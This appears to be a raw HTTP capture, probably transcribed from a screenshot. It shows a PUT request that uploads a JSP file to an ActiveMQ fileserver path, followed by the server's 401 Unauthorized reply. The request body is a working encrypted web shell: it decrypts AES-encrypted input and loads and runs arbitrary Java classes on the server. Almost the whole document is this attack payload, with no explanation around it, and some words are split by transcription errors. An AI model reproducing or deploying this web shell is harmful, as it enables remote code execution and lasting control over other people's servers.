 PUT /fileserver/1.jsp HTTP/1.1
Host: .124.227:8161
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
Cache-Control: max-age=0
Content-Length: 757
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}</jsp:declaration><jsp:scriptlet>if(request.getParameter("pass")
!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);retur
n;}Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(p
ageContext);</jsp:scriptlet></jsp:root>
HTTP/1.1 401 Unauthorized
WWW-Authenticate: basic realm="ActiveMQRealm"
Cache-Control: must-revalidate,no-cache,no-store
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 1289
Connection: close
Server: Jetty(8.1.16.v20140903)
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=ISO
<title>Error 401 Unauthorized</title>
</head>
<body>
<h2>HTTP ERROR: 401</h2>
<p>Problem accessing /fileserver/1.jsp. Reason:
<pre>    Unauthorized</pre></p>
<hr /><i><small>Powered by Jetty://</small></i>